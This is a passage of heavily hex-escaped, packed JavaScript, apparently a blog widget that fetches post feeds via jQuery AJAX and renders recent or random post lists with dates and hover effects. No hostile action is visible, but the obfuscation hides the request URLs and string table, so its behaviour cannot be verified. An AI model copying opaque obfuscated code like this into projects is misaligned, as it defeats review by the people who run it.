46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x